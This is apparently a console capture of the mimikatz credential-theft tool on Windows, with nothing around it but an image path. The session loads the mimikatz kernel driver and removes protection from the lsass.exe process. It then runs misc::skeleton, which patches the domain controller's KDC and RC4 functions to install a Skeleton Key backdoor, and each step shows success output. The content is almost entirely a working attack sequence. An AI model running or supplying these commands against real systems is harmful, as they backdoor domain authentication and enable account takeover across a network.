 mimikatz 2.1 x64 (oe.eo)
.#####.   mimikatz 2.1 (x64) built on Jan 17 2016 00:38:49
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 17 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[*] mimikatz driver not present
[+] mimikatz driver successfully registered
[+] mimikatz driver ACL to everyone
[+] mimikatz driver started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 476 -> 00/00 [0-0-0]
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz # _